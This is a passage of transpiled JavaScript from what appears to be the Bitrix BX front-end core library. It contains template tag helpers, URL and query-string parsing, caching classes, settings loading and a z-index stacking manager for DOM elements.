	      const matches = item.match(/^[\w-. ]+:/);
	      const splitted = item.split(/^[\w-. ]+:/);
	      const key = matches[0].replace(':', '').trim();
	      const value = splitted[1].trim();
	      const substitutionPlaceholderExp = /^__s\d+/;

	      if (substitutionPlaceholderExp.test(value)) {
	        acc[key] = substitutions[value.replace('__s', '')];
	        return acc;
	      }

	      acc[key] = value;
	    }

	    return acc;
	  }, {});
	}
	/**
	 * @memberOf BX
	 */


	let Tag = /*#__PURE__*/function () {
	  function Tag() {
	    babelHelpers.classCallCheck(this, Tag);
	  }

	  babelHelpers.createClass(Tag, null, [{
	    key: "safe",

	    /**
	     * Encodes all substitutions
	     * @param sections
	     * @param substitutions
	     * @return {string}
	     */
	    value: function safe(sections, ...substitutions) {
	      return substitutions.reduce((acc, item, index) => acc + Text.encode(item) + sections[index + 1], sections[0]);
	    }
	    /**
	     * Decodes all substitutions
	     * @param sections
	     * @param substitutions
	     * @return {string}
	     */

	  }, {
	    key: "unsafe",
	    value: function unsafe(sections, ...substitutions) {
	      return substitutions.reduce((acc, item, index) => acc + Text.decode(item) + sections[index + 1], sections[0]);
	    }
	    /**
	     * Adds styles to specified element
	     * @param {HTMLElement} element
	     * @return {Function}
	     */

	  }, {
	    key: "style",
	    value: function style(element) {
	      if (!Type.isDomNode(element)) {
	        throw new Error('element is not HTMLElement');
	      }

	      return function styleTagHandler(...args) {
	        Dom.style(element, parseProps(...args));
	      };
	    }
	    /**
	     * Replace all messages identifiers to real messages
	     * @param sections
	     * @param substitutions
	     * @return {string}
	     */

	  }, {
	    key: "message",
	    value: function message(sections, ...substitutions) {
	      return substitutions.reduce((acc, item, index) => acc + Loc.getMessage(item) + sections[index + 1], sections[0]);
	    }
	  }, {
	    key: "attrs",

	    /**
	     * Adds attributes to specified element
	     * @param element
	     * @return {Function}
	     */
	    value: function attrs(element) {
	      if (!Type.isDomNode(element)) {
	        throw new Error('element is not HTMLElement');
	      }

	      return function attrsTagHandler(...args) {
	        Dom.attr(element, parseProps(...args));
	      };
	    }
	  }]);
	  return Tag;
	}();

	babelHelpers.defineProperty(Tag, "render", render);
	babelHelpers.defineProperty(Tag, "attr", Tag.attrs);

	function getParser(format) {
	  switch (format) {
	    case 'index':
	      return (sourceKey, value, accumulator) => {
	        const result = /\[(\w*)\]$/.exec(sourceKey);
	        const key = sourceKey.replace(/\[\w*\]$/, '');

	        if (Type.isNil(result)) {
	          accumulator[key] = value;
	          return;
	        }

	        if (Type.isUndefined(accumulator[key])) {
	          accumulator[key] = {};
	        }

	        accumulator[key][result[1]] = value;
	      };

	    case 'bracket':
	      return (sourceKey, value, accumulator) => {
	        const result = /(\[\])$/.exec(sourceKey);
	        const key = sourceKey.replace(/\[\]$/, '');

	        if (Type.isNil(result)) {
	          accumulator[key] = value;
	          return;
	        }

	        if (Type.isUndefined(accumulator[key])) {
	          accumulator[key] = [value];
	          return;
	        }

	        accumulator[key] = [].concat(accumulator[key], value);
	      };

	    default:
	      return (sourceKey, value, accumulator) => {
	        const key = sourceKey.replace(/\[\]$/, '');
	        accumulator[key] = value;
	      };
	  }
	}

	function getKeyFormat(key) {
	  if (/^\w+\[([\w]+)\]$/.test(key)) {
	    return 'index';
	  }

	  if (/^\w+\[\]$/.test(key)) {
	    return 'bracket';
	  }

	  return 'default';
	}

	function parseQuery(input) {
	  if (!Type.isString(input)) {
	    return {};
	  }

	  const url = input.trim().replace(/^[?#&]/, '');

	  if (!url) {
	    return {};
	  }

	  return url.split('&').reduce((acc, param) => {
	    const [key, value] = param.replace(/\+/g, ' ').split('=');
	    const keyFormat = getKeyFormat(key);
	    const formatter = getParser(keyFormat);
	    formatter(key, value, acc);
	    return acc;
	  }, {});
	}

	const urlExp = /^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;
	function parseUrl(url) {
	  const result = url.match(urlExp);

	  if (Type.isArray(result)) {
	    const queryParams = parseQuery(result[14]);
	    return {
	      useShort: /^\/\//.test(url),
	      href: result[0] || '',
	      schema: result[2] || '',
	      host: result[8] || '',
	      port: result[10] || '',
	      path: result[11] || '',
	      query: result[14] || '',
	      queryParams,
	      hash: result[16] || '',
	      username: result[5] || '',
	      password: result[7] || '',
	      origin: result[8] || ''
	    };
	  }

	  return {};
	}

	function buildQueryString(params = {}) {
	  const queryString = Object.keys(params).reduce((acc, key) => {
	    if (Type.isArray(params[key])) {
	      params[key].forEach(paramValue => {
	        acc.push(`${key}[]=${paramValue}`);
	      }, '');
	    }

	    if (Type.isPlainObject(params[key])) {
	      Object.keys(params[key]).forEach(paramIndex => {
	        acc.push(`${key}[${paramIndex}]=${params[key][paramIndex]}`);
	      }, '');
	    }

	    if (!Type.isObject(params[key]) && !Type.isArray(params[key])) {
	      acc.push(`${key}=${params[key]}`);
	    }

	    return acc;
	  }, []).join('&');

	  if (queryString.length > 0) {
	    return `?${queryString}`;
	  }

	  return queryString;
	}

	function prepareParamValue(value) {
	  if (Type.isArray(value)) {
	    return value.map(item => String(item));
	  }

	  if (Type.isPlainObject(value)) {
	    return { ...value
	    };
	  }

	  return String(value);
	}

	const map = new WeakMap();
	/**
	 * Implements interface for works with URI
	 * @memberOf BX
	 */

	let Uri = /*#__PURE__*/function () {
	  babelHelpers.createClass(Uri, null, [{
	    key: "addParam",
	    value: function addParam(url, params = {}) {
	      return new Uri(url).setQueryParams(params).toString();
	    }
	  }, {
	    key: "removeParam",
	    value: function removeParam(url, params) {
	      const removableParams = Type.isArray(params) ? params : [params];
	      return new Uri(url).removeQueryParam(...removableParams).toString();
	    }
	  }]);

	  function Uri(url = '') {
	    babelHelpers.classCallCheck(this, Uri);
	    map.set(this, parseUrl(url));
	  }
	  /**
	   * Gets schema
	   * @return {?string}
	   */


	  babelHelpers.createClass(Uri, [{
	    key: "getSchema",
	    value: function getSchema() {
	      return map.get(this).schema;
	    }
	    /**
	     * Sets schema
	     * @param {string} schema
	     * @return {Uri}
	     */

	  }, {
	    key: "setSchema",
	    value: function setSchema(schema) {
	      map.get(this).schema = String(schema);
	      return this;
	    }
	    /**
	     * Gets host
	     * @return {?string}
	     */

	  }, {
	    key: "getHost",
	    value: function getHost() {
	      return map.get(this).host;
	    }
	    /**
	     * Sets host
	     * @param {string} host
	     * @return {Uri}
	     */

	  }, {
	    key: "setHost",
	    value: function setHost(host) {
	      map.get(this).host = String(host);
	      return this;
	    }
	    /**
	     * Gets port
	     * @return {?string}
	     */

	  }, {
	    key: "getPort",
	    value: function getPort() {
	      return map.get(this).port;
	    }
	    /**
	     * Sets port
	     * @param {String | Number} port
	     * @return {Uri}
	     */

	  }, {
	    key: "setPort",
	    value: function setPort(port) {
	      map.get(this).port = String(port);
	      return this;
	    }
	    /**
	     * Gets path
	     * @return {?string}
	     */

	  }, {
	    key: "getPath",
	    value: function getPath() {
	      return map.get(this).path;
	    }
	    /**
	     * Sets path
	     * @param {string} path
	     * @return {Uri}
	     */

	  }, {
	    key: "setPath",
	    value: function setPath(path) {
	      if (!/^\//.test(path)) {
	        map.get(this).path = `/${String(path)}`;
	        return this;
	      }

	      map.get(this).path = String(path);
	      return this;
	    }
	    /**
	     * Gets query
	     * @return {?string}
	     */

	  }, {
	    key: "getQuery",
	    value: function getQuery() {
	      return buildQueryString(map.get(this).queryParams);
	    }
	    /**
	     * Gets query param value by name
	     * @param {string} key
	     * @return {?string}
	     */

	  }, {
	    key: "getQueryParam",
	    value: function getQueryParam(key) {
	      const params = this.getQueryParams();

	      if (key in params) {
	        return params[key];
	      }

	      return null;
	    }
	    /**
	     * Sets query param
	     * @param {string} key
	     * @param [value]
	     * @return {Uri}
	     */

	  }, {
	    key: "setQueryParam",
	    value: function setQueryParam(key, value = '') {
	      map.get(this).queryParams[key] = prepareParamValue(value);
	      return this;
	    }
	    /**
	     * Gets query params
	     * @return {Object<string, any>}
	     */

	  }, {
	    key: "getQueryParams",
	    value: function getQueryParams() {
	      return { ...map.get(this).queryParams
	      };
	    }
	    /**
	     * Sets query params
	     * @param {Object<string, any>} params
	     * @return {Uri}
	     */

	  }, {
	    key: "setQueryParams",
	    value: function setQueryParams(params = {}) {
	      const currentParams = this.getQueryParams();
	      const newParams = { ...currentParams,
	        ...params
	      };
	      Object.keys(newParams).forEach(key => {
	        newParams[key] = prepareParamValue(newParams[key]);
	      });
	      map.get(this).queryParams = newParams;
	      return this;
	    }
	    /**
	     * Removes query params by name
	     * @param keys
	     * @return {Uri}
	     */

	  }, {
	    key: "removeQueryParam",
	    value: function removeQueryParam(...keys) {
	      const currentParams = { ...map.get(this).queryParams
	      };
	      keys.forEach(key => {
	        if (key in currentParams) {
	          delete currentParams[key];
	        }
	      });
	      map.get(this).queryParams = currentParams;
	      return this;
	    }
	    /**
	     * Gets fragment
	     * @return {?string}
	     */

	  }, {
	    key: "getFragment",
	    value: function getFragment() {
	      return map.get(this).hash;
	    }
	    /**
	     * Sets fragment
	     * @param {string} hash
	     * @return {Uri}
	     */

	  }, {
	    key: "setFragment",
	    value: function setFragment(hash) {
	      map.get(this).hash = String(hash);
	      return this;
	    }
	    /**
	     * Serializes URI
	     * @return {Object}
	     */

	  }, {
	    key: "serialize",
	    value: function serialize() {
	      const serialized = { ...map.get(this)
	      };
	      serialized.href = this.toString();
	      return serialized;
	    }
	    /**
	     * Gets URI string
	     * @return {string}
	     */

	  }, {
	    key: "toString",
	    value: function toString() {
	      const data = { ...map.get(this)
	      };
	      let protocol = data.schema ? `${data.schema}://` : '';

	      if (data.useShort) {
	        protocol = '//';
	      }

	      const port = (() => {
	        if (Type.isString(data.port) && !['', '80'].includes(data.port)) {
	          return `:${data.port}`;
	        }

	        return '';
	      })();

	      const host = this.getHost();
	      const path = this.getPath();
	      const query = buildQueryString(data.queryParams);
	      const hash = data.hash ? `#${data.hash}` : '';
	      return `${host ? protocol : ''}${host}${host ? port : ''}${path}${query}${hash}`;
	    }
	  }]);
	  return Uri;
	}();

	/**
	 * @memberOf BX
	 */
	let Validation = /*#__PURE__*/function () {
	  function Validation() {
	    babelHelpers.classCallCheck(this, Validation);
	  }

	  babelHelpers.createClass(Validation, null, [{
	    key: "isEmail",

	    /**
	     * Checks that value is valid email
	     * @param value
	     * @return {boolean}
	     */
	    value: function isEmail(value) {
	      const exp = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
	      return exp.test(String(value).toLowerCase());
	    }
	  }]);
	  return Validation;
	}();

	let BaseCache = /*#__PURE__*/function () {
	  function BaseCache() {
	    babelHelpers.classCallCheck(this, BaseCache);
	    babelHelpers.defineProperty(this, "storage", new Map());
	  }

	  babelHelpers.createClass(BaseCache, [{
	    key: "get",

	    /**
	     * Gets cached value or default value
	     */
	    value: function get(key, defaultValue) {
	      if (!this.storage.has(key)) {
	        if (Type.isFunction(defaultValue)) {
	          return defaultValue();
	        }

	        if (!Type.isUndefined(defaultValue)) {
	          return defaultValue;
	        }
	      }

	      return this.storage.get(key);
	    }
	    /**
	     * Sets cache entry
	     */

	  }, {
	    key: "set",
	    value: function set(key, value) {
	      this.storage.set(key, value);
	    }
	    /**
	     * Deletes cache entry
	     */

	  }, {
	    key: "delete",
	    value: function _delete(key) {
	      this.storage.delete(key);
	    }
	    /**
	     * Checks that storage contains entry with specified key
	     */

	  }, {
	    key: "has",
	    value: function has(key) {
	      return this.storage.has(key);
	    }
	    /**
	     * Gets cached value if exists,
	     */

	  }, {
	    key: "remember",
	    value: function remember(key, defaultValue) {
	      if (!this.storage.has(key)) {
	        if (Type.isFunction(defaultValue)) {
	          this.storage.set(key, defaultValue());
	        } else if (!Type.isUndefined(defaultValue)) {
	          this.storage.set(key, defaultValue);
	        }
	      }

	      return this.storage.get(key);
	    }
	    /**
	     * Gets storage size
	     */

	  }, {
	    key: "size",
	    value: function size() {
	      return this.storage.size;
	    }
	    /**
	     * Gets storage keys
	     */

	  }, {
	    key: "keys",
	    value: function keys() {
	      return [...this.storage.keys()];
	    }
	    /**
	     * Gets storage values
	     */

	  }, {
	    key: "values",
	    value: function values() {
	      return [...this.storage.values()];
	    }
	  }]);
	  return BaseCache;
	}();

	let MemoryCache = /*#__PURE__*/function (_BaseCache) {
	  babelHelpers.inherits(MemoryCache, _BaseCache);

	  function MemoryCache(...args) {
	    var _this;

	    babelHelpers.classCallCheck(this, MemoryCache);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(MemoryCache).call(this, ...args));
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "storage", new Map());
	    return _this;
	  }

	  return MemoryCache;
	}(BaseCache);

	let LsStorage = /*#__PURE__*/function () {
	  function LsStorage() {
	    babelHelpers.classCallCheck(this, LsStorage);
	    babelHelpers.defineProperty(this, "stackKey", 'BX.Cache.Storage.LsStorage.stack');
	    babelHelpers.defineProperty(this, "stack", null);
	  }

	  babelHelpers.createClass(LsStorage, [{
	    key: "getStack",

	    /**
	     * @private
	     */
	    value: function getStack() {
	      if (Type.isPlainObject(this.stack)) {
	        return this.stack;
	      }

	      const stack = localStorage.getItem(this.stackKey);

	      if (Type.isString(stack) && stack !== '') {
	        const parsedStack = JSON.parse(stack);

	        if (Type.isPlainObject(parsedStack)) {
	          this.stack = parsedStack;
	          return this.stack;
	        }
	      }

	      this.stack = {};
	      return this.stack;
	    }
	    /**
	     * @private
	     */

	  }, {
	    key: "saveStack",
	    value: function saveStack() {
	      if (Type.isPlainObject(this.stack)) {
	        const preparedStack = JSON.stringify(this.stack);
	        localStorage.setItem(this.stackKey, preparedStack);
	      }
	    }
	  }, {
	    key: "get",
	    value: function get(key) {
	      const stack = this.getStack();
	      return stack[key];
	    }
	  }, {
	    key: "set",
	    value: function set(key, value) {
	      const stack = this.getStack();
	      stack[key] = value;
	      this.saveStack();
	    }
	  }, {
	    key: "delete",
	    value: function _delete(key) {
	      const stack = this.getStack();

	      if (key in stack) {
	        delete stack[key];
	      }
	    }
	  }, {
	    key: "has",
	    value: function has(key) {
	      const stack = this.getStack();
	      return key in stack;
	    }
	  }, {
	    key: "keys",
	    value: function keys() {
	      const stack = this.getStack();
	      return Object.keys(stack);
	    }
	  }, {
	    key: "values",
	    value: function values() {
	      const stack = this.getStack();
	      return Object.values(stack);
	    }
	  }, {
	    key: "size",
	    get: function () {
	      const stack = this.getStack();
	      return Object.keys(stack).length;
	    }
	  }]);
	  return LsStorage;
	}();

	let LocalStorageCache = /*#__PURE__*/function (_BaseCache) {
	  babelHelpers.inherits(LocalStorageCache, _BaseCache);

	  function LocalStorageCache(...args) {
	    var _this;

	    babelHelpers.classCallCheck(this, LocalStorageCache);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(LocalStorageCache).call(this, ...args));
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "storage", new LsStorage());
	    return _this;
	  }

	  return LocalStorageCache;
	}(BaseCache);

	/**
	 * @memberOf BX
	 */

	let Cache = function Cache() {
	  babelHelpers.classCallCheck(this, Cache);
	};

	babelHelpers.defineProperty(Cache, "MemoryCache", MemoryCache);
	babelHelpers.defineProperty(Cache, "LocalStorageCache", LocalStorageCache);

	function convertPath(path) {
	  if (Type.isStringFilled(path)) {
	    return path.split('.').reduce((acc, item) => {
	      item.split(/\[['"]?(.+?)['"]?\]/g).forEach(key => {
	        if (Type.isStringFilled(key)) {
	          acc.push(key);
	        }
	      });
	      return acc;
	    }, []);
	  }

	  return [];
	}

	let SettingsCollection = /*#__PURE__*/function () {
	  function SettingsCollection(options = {}) {
	    babelHelpers.classCallCheck(this, SettingsCollection);

	    if (Type.isPlainObject(options)) {
	      Object.assign(this, options);
	    }
	  }

	  babelHelpers.createClass(SettingsCollection, [{
	    key: "get",
	    value: function get(path, defaultValue = null) {
	      const convertedPath = convertPath(path);
	      return convertedPath.reduce((acc, key) => {
	        if (!Type.isNil(acc) && acc !== defaultValue) {
	          if (!Type.isUndefined(acc[key])) {
	            return acc[key];
	          }

	          return defaultValue;
	        }

	        return acc;
	      }, this);
	    }
	  }]);
	  return SettingsCollection;
	}();

	function deepFreeze(target) {
	  if (Type.isObject(target)) {
	    Object.values(target).forEach(value => {
	      deepFreeze(value);
	    });
	    return Object.freeze(target);
	  }

	  return target;
	}

	const settingsStorage = new Map();

	let Extension$1 = /*#__PURE__*/function () {
	  function Extension() {
	    babelHelpers.classCallCheck(this, Extension);
	  }

	  babelHelpers.createClass(Extension, null, [{
	    key: "getSettings",
	    value: function getSettings(extensionName) {
	      if (Type.isStringFilled(extensionName)) {
	        if (settingsStorage.has(extensionName)) {
	          return settingsStorage.get(extensionName);
	        }

	        const settingsScriptNode = document.querySelector(`script[data-extension="${extensionName}"]`);

	        if (Type.isDomNode(settingsScriptNode)) {
	          const decodedSettings = (() => {
	            try {
	              return new SettingsCollection(JSON.parse(settingsScriptNode.innerHTML));
	            } catch (error) {
	              return new SettingsCollection();
	            }
	          })();

	          const frozenSettings = deepFreeze(decodedSettings);
	          settingsStorage.set(extensionName, frozenSettings);
	          return frozenSettings;
	        }
	      }

	      return deepFreeze(new SettingsCollection());
	    }
	  }]);
	  return Extension;
	}();

	let _Symbol$iterator;

	function _classPrivateMethodGet(receiver, privateSet, fn) { if (!privateSet.has(receiver)) { throw new TypeError("attempted to get private field on non-instance"); } return fn; }

	var _searchIndexToInsert = /*#__PURE__*/new WeakSet();

	_Symbol$iterator = Symbol.iterator;

	let OrderedArray = /*#__PURE__*/function () {
	  function OrderedArray(comparator = null) {
	    babelHelpers.classCallCheck(this, OrderedArray);

	    _searchIndexToInsert.add(this);

	    babelHelpers.defineProperty(this, "comparator", null);
	    babelHelpers.defineProperty(this, "items", []);
	    this.comparator = Type.isFunction(comparator) ? comparator : null;
	  }

	  babelHelpers.createClass(OrderedArray, [{
	    key: "add",
	    value: function add(item) {
	      let index = -1;

	      if (this.comparator) {
	        index = _classPrivateMethodGet(this, _searchIndexToInsert, _searchIndexToInsert2).call(this, item);
	        this.items.splice(index, 0, item);
	      } else {
	        this.items.push(item);
	      }

	      return index;
	    }
	  }, {
	    key: "has",
	    value: function has(item) {
	      return this.items.includes(item);
	    }
	  }, {
	    key: "getIndex",
	    value: function getIndex(item) {
	      return this.items.indexOf(item);
	    }
	  }, {
	    key: "getByIndex",
	    value: function getByIndex(index) {
	      if (Type.isNumber(index) && index >= 0) {
	        const item = this.items[index];
	        return Type.isUndefined(item) ? null : item;
	      }

	      return null;
	    }
	  }, {
	    key: "getFirst",
	    value: function getFirst() {
	      const first = this.items[0];
	      return Type.isUndefined(first) ? null : first;
	    }
	  }, {
	    key: "getLast",
	    value: function getLast() {
	      const last = this.items[this.count() - 1];
	      return Type.isUndefined(last) ? null : last;
	    }
	  }, {
	    key: "count",
	    value: function count() {
	      return this.items.length;
	    }
	  }, {
	    key: "delete",
	    value: function _delete(item) {
	      const index = this.getIndex(item);

	      if (index !== -1) {
	        this.items.splice(index, 1);
	        return true;
	      }

	      return false;
	    }
	  }, {
	    key: "clear",
	    value: function clear() {
	      this.items = [];
	    }
	  }, {
	    key: _Symbol$iterator,
	    value: function () {
	      return this.items[Symbol.iterator]();
	    }
	  }, {
	    key: "forEach",
	    value: function forEach(callbackfn, thisArg) {
	      return this.items.forEach(callbackfn, thisArg);
	    }
	  }, {
	    key: "getAll",
	    value: function getAll() {
	      return this.items;
	    }
	  }, {
	    key: "getComparator",
	    value: function getComparator() {
	      return this.comparator;
	    }
	  }, {
	    key: "sort",
	    value: function sort() {
	      const comparator = this.getComparator();

	      if (comparator === null) {
	        return;
	      }
	      /*
	      Simple implementation
	      this.items.sort((item1, item2) => {
	      	return comparator(item1, item2);
	      });
	      */
	      // For stable sorting https://v8.dev/features/stable-sort


	      const length = this.items.length;
	      const indexes = new Array(length);

	      for (let i = 0; i < length; i++) {
	        indexes[i] = i;
	      } // If the comparator returns zero, use the original indexes


	      indexes.sort((index1, index2) => {
	        return comparator(this.items[index1], this.items[index2]) || index1 - index2;
	      });

	      for (let i = 0; i < length; i++) {
	        indexes[i] = this.items[indexes[i]];
	      }

	      for (let i = 0; i < length; i++) {
	        this.items[i] = indexes[i];
	      }
	    }
	  }]);
	  return OrderedArray;
	}();

	function _searchIndexToInsert2(value) {
	  let low = 0;
	  let high = this.items.length;

	  while (low < high) {
	    const mid = Math.floor((low + high) / 2);

	    if (this.comparator(this.items[mid], value) >= 0) {
	      high = mid;
	    } else {
	      low = mid + 1;
	    }
	  }

	  return low;
	}

	let ZIndexComponent = /*#__PURE__*/function (_EventEmitter) {
	  babelHelpers.inherits(ZIndexComponent, _EventEmitter);

	  function ZIndexComponent(element, componentOptions = {}) {
	    var _this;

	    babelHelpers.classCallCheck(this, ZIndexComponent);
	    _this = babelHelpers.possibleConstructorReturn(this, babelHelpers.getPrototypeOf(ZIndexComponent).call(this));
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "sort", 0);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "alwaysOnTop", false);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "zIndex", 0);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "element", null);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "overlay", null);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "overlayGap", -5);
	    babelHelpers.defineProperty(babelHelpers.assertThisInitialized(_this), "stack", null);

	    _this.setEventNamespace('BX.Main.ZIndexManager.Component');

	    if (!Type.isElementNode(element)) {
	      throw new Error('ZIndexManager.Component: The argument \'element\' must be a DOM element.');
	    }

	    _this.element = element;
	    const options = Type.isPlainObject(componentOptions) ? componentOptions : {};

	    _this.setAlwaysOnTop(options.alwaysOnTop);

	    _this.setOverlay(options.overlay);

	    _this.setOverlayGap(options.overlayGap);

	    _this.subscribeFromOptions(options.events);

	    return _this;
	  }

	  babelHelpers.createClass(ZIndexComponent, [{
	    key: "getSort",
	    value: function getSort() {
	      return this.sort;
	    }
	    /**
	     * @internal
	     * @param sort
	     */

	  }, {
	    key: "setSort",
	    value: function setSort(sort) {
	      if (Type.isNumber(sort)) {
	        this.sort = sort;
	      }
	    }
	    /**
	     * @internal
	     * @param stack
	     */

	  }, {
	    key: "setStack",
	    value: function setStack(stack) {
	      this.stack = stack;
	    }
	  }, {
	    key: "getStack",
	    value: function getStack() {
	      return this.stack;
	    }
	  }, {
	    key: "getZIndex",
	    value: function getZIndex() {
	      return this.zIndex;
	    }
	    /**
	     * @internal
	     */

	  }, {
	    key: "setZIndex",
	    value: function setZIndex(zIndex) {
	      const changed = this.getZIndex() !== zIndex;
	      this.getElement().style.setProperty('z-index', zIndex, 'important');
	      this.zIndex = zIndex;

	      if (this.getOverlay() !== null) {
	        this.getOverlay().style.setProperty('z-index', zIndex + this.getOverlayGap(), 'important');
	      }

	      if (changed) {
	        this.emit('onZIndexChange', {
	          component: this
	        });
	      }
	    }
	  }, {
	    key: "getAlwaysOnTop",
	    value: function getAlwaysOnTop() {
	      return this.alwaysOnTop;
	    }
	  }, {
	    key: "setAlwaysOnTop",
	    value: function setAlwaysOnTop(value) {
	      if (Type.isNumber(value) || Type.isBoolean(value)) {
	        this.alwaysOnTop = value;
	      }
	    }
	  }, {
	    key: "getElement",
	    value: function getElement() {
	      return this.element;
	    }
	  }, {
	    key: "setOverlay",
	    value: function setOverlay(overlay, gap) {
	      if (Type.isElementNode(overlay) || overlay === null) {
	        this.overlay = overlay;
	        this.setOverlayGap(gap);

	        if (this.getStack()) {
	          this.getStack().sort();
	        }
	      }
	    }
	  }, {
	    key: "getOverlay",
	    value: function getOverlay() {
	      return this.overlay;
	    }
	  }, {
	    key: "setOverlayGap",
	    value: function setOverlayGap(gap) {
	      if (Type.isNumber(gap)) {
	        this.overlayGap = gap;
	      }
	    }
	  }, {
	    key: "getOverlayGap",
	    value: function getOverlayGap() {
	      return this.overlayGap;
	    }
	  }]);
	  return ZIndexComponent;
	}(EventEmitter);

	let ZIndexStack = /*#__PURE__*/function () {
	  function ZIndexStack(container) {
	    babelHelpers.classCallCheck(this, ZIndexStack);
	    babelHelpers.defineProperty(this, "container", null);
	    babelHelpers.defineProperty(this, "components", null);
	    babelHelpers.defineProperty(this, "elements", new WeakMap());
	    babelHelpers.defineProperty(this, "baseIndex", 1000);
	    babelHelpers.defineProperty(this, "baseStep", 50);
	    babelHelpers.defineProperty(this, "sortCount", 0);

	    if (!Type.isDomNode(container)) {
	      throw new Error('ZIndexManager.Stack: The \'container\' argument must be a DOM element.');
	    }

	    this.container = container;

	    const comparator = (componentA, componentB) => {
	      let result = (componentA.getAlwaysOnTop() || 0) - (componentB.getAlwaysOnTop() || 0);

	      if (!result) {
	        result = componentA.getSort() - componentB.getSort();
	      }

	      return result;
	    };

	    this.components = new OrderedArray(comparator);
	  }

	  babelHelpers.createClass(ZIndexStack, [{
	    key: "getBaseIndex",
	    value: function getBaseIndex() {
	      return this.baseIndex;
	    }
	  }, {
	    key: "setBaseIndex",
	    value: function setBaseIndex(index) {
	      if (Type.isNumber(index) && index >= 0) {
	        this.baseIndex = index;
	        this.sort();
	      }
	    }
	  }, {
	    key: "setBaseStep",
	    value: function setBaseStep(step) {
	      if (Type.isNumber(step) && step > 0) {
	        this.baseStep = step;
	        this.sort();
	      }
	    }
	  }, {
	    key: "getBaseStep",
	    value: function getBaseStep() {
	      return this.baseStep;
	    }
	  }, {
	    key: "register",
	    value: function register(element, options = {}) {
	      if (this.getComponent(element)) {
	        console.warn('ZIndexManager: You cannot register the element twice.', element);
	        return this.getComponent(element);
	      }

	      const component = new ZIndexComponent(element, options);
	      component.setStack(this);
	      component.setSort(++this.sortCount);
	      this.elements.set(element, component);
	      this.components.add(component);
	      this.sort();
	      return component;
	    }
	  }, {
	    key: "unregister",
	    value: function unregister(element) {
	      const component = this.elements.get(element);
	      this.components.delete(component);
	      this.elements.delete(element);
	      this.sort();
	    }
	  }, {
	    key: "getComponent",
	    value: function getComponent(element) {
	      return this.elements.get(element) || null;
	    }
	  }, {
	    key: "getComponents",
	    value: function getComponents() {
	      return this.components.getAll();
	    }
	  }, {
	    key: "getMaxZIndex",
	    value: function getMaxZIndex() {
	      const last = this.components.getLast();
	      return last ? last.getZIndex() : this.baseIndex;
	    }
	  }, {
	    key: "sort",
	    value: function sort() {
	      this.components.sort();
	      let zIndex = this.baseIndex;
	      this.components.forEach(component => {
	        component.setZIndex(zIndex);
	        zIndex += this.baseStep;
	      });
	    }
	  }, {
	    key: "bringToFront",
	    value: function bringToFront(element) {
	      const component = this.getComponent(element);

	      if (!component) {
	        console.error('ZIndexManager: element was not found in the stack.', element);
	        return null;
	      }

	      component.setSort(++this.sortCount);
	      this.sort();
	      return component;
	    }
	  }]);
	  return ZIndexStack;
	}();

	function _classStaticPrivateMethodGet(receiver, classConstructor, method) { if (receiver !== classConstructor) { throw new TypeError("Private static access of wrong provenance"); } return method; }

	/**
	 * @memberof BX
	 */
	let ZIndexManager = /*#__PURE__*/function () {
	  function ZIndexManager() {
	    babelHelpers.classCallCheck(this, ZIndexManager);
	  }

	  babelHelpers.createClass(ZIndexManager, null, [{
	    key: "register",
	    value: function register(element, options = {}) {
	      const parentNode = _classStaticPrivateMethodGet(this, ZIndexManager, _getParentNode).call(this, element);

	      if (!parentNode) {
	        return null;
	      }

	      const stack = this.getOrAddStack(parentNode);
	      return stack.register(element, options);
	    }
	  }, {
	    key: "unregister",
	    value: function unregister(element) {
	      const parentNode = _classStaticPrivateMethodGet(this, ZIndexManager, _getParentNode).call(this, element);

	      const stack = this.getStack(parentNode);

	      if (stack) {
	        stack.unregister(element);
	      }
	    }
	  }, {
	    key: "addStack",
	    value: function addStack(container) {
	      const stack = new ZIndexStack(container);
	      this.stacks.set(container, stack);
	      return stack;
	    }
	  }, {
	    key: "getStack",
	    value: function getStack(container) {
	      return this.stacks.get(container) || null;
	    }
	  }, {
	    key: "getOrAddStack",
	    value: function getOrAddStack(container) {
	      return this.getStack(container) || this.addStack(container);
	    }
	  }, {
	    key: "getComponent",
	    value: function getComponent(element) {
	      const parentNode = _classStaticPrivateMethodGet(this, ZIndexManager, _getParentNode).call(this, element, true);

	      if (!parentNode) {
	        return null;
	      }

	      const stack = this.getStack(parentNode);
	      return stack ? stack.getComponent(element) : null;
	    }
	  }, {
	    key: "bringToFront",
	    value: function bringToFront(element) {
	      const parentNode = _classStaticPrivateMethodGet(this, ZIndexManager, _getParentNode).call(this, element);

	      const stack = this.getStack(parentNode);

	      if (stack) {
	        return stack.bringToFront(element);
	      }

	      return null;
	    }
	  }]);
	  return ZIndexManager;
	}();

	function _getParentNode(element, suppressWarnings = false) {
	  if (!Type.isElementNode(element)) {
	    if (!suppressWarnings) {
	      console.error('ZIndexManager: The argument \'element\' must be a DOM element.', element);
	    }

	    return null;
	  } else if (!Type.isElementNode(element.parentNode)) {
	    if (!suppressWarnings) {
	      console.error('ZIndexManager: The \'element\' doesn\'t have a parent node.', element);
	    }

	    return null;
	  }

	  return element.parentNode;
	}

	babelHelpers.defineProperty(ZIndexManager, "stacks", new WeakMap());

	var collections = {
	  OrderedArray
	};

	function getElement(element) {
	  if (Type.isString(element)) {
	    return document.getElementById(element);
	  }

	  return element;
	}

	function getWindow(element) {
	  if (Type.isElementNode(element)) {
	    return element.ownerDocument.parentWindow || element.ownerDocument.defaultView || window;
	  }

	  if (Type.isDomNode(element)) {
	    return element.parentWindow || element.defaultView || window;
	  }

	  return window;
	}

